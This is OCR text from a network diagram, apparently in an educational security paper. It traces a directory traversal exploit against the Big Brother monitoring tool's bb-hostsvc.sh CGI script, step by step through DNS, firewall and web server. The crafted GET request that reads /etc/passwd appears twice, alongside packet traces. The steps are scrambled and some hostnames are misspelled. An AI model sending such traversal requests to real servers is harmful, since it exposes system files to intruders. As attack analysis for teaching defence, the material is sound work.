 Step 5
Traffic is routed over Public Internet
IP routes traffic to and from
browser.attack.edu and
BigBrother.victime.org
TCP provide a reliable connection
ISP DNS Server
Step 2
DNS server resolves the fully qualified
domain name BigBrother.victim.org to
an IP address and sends results to
Browser.attack.edu
Step 8
HTTP Response Message with
exploited data is send back to
browser.attack.edu
HTTP Response Message
BigBrother.victim.org -> browser.attack.edu TCP D=11015 S=80
Ack=1465537699 Seq=1975282530 Len=133 Win=8760
BigBrother.victim.org -> browser.attack.edu HTTP HTTP/1.1 200 OK
HTTP Data Response will include the Exploited URI Resource
Requested
Step 4
HTTP Request Message is Sent
HTTP Request Message
Exploit is attempted using a crafted HTTP Request Message
using a GET Method
HTTP GET Request URI
browser.attack.edu -> BigBrother.victim.org TCP D=80
S=11015 Ack=1975282530 Seq=1465537428 Len=271
Win=17520
browser.attack.edu -> BigBrother.victim.org HTTP GET /cgi-
bin/bb-hostsvc.sh?HOSTSVC=/../../../etc/passwd HTTP/1.1
Step 6
Traffic is processed by Stateful Firewall at site
victim .org. A firewall rule permits Web traffic to host
Source: Any
Destination: BigBrother.attack.edu
Service: TCP-80
Step 7
Big Brother Web Server
Host BigBrother.victim.org listening for connections
on TCP Port 80 receives an HTTP GET Request
from host browser.attack.edu
The Web server process the request and Sends the
HTTP Response message
ADSL Modem
Step 1
Malicious user issues the exploit HTTP GET REQUEST URI via a web
browser on host browser.attack.edu
http://bigbrotherserver/ cgi-bin/bb-hostsvc.sh?HOSTSVC=/../../etc/passwd
Step 3
Host browser.attack.edu establishes a connection to the Web server
BigBrother.vistim.org on TCP Port 80 and then issues an HTTP GET
Request using the HTTP protocol
Institute 2000 - 2002, Aut
ins full ri